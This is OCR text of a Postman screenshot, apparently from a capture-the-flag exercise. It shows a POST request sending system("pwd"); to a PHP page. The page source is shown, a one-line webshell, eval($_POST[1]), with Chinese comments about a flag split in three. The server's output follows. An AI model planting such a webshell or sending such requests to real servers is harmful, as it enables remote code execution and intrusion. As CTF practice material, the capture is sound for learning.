 POST http://43.249.195.138:22028/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 system("pwd");
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 246 ms Size: 931 B Save as example
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> /var/www/localhost/htdocs
Postbot Runner Start Proxy Cookies Trash
搜索 PS 英 23:32
2023/11/26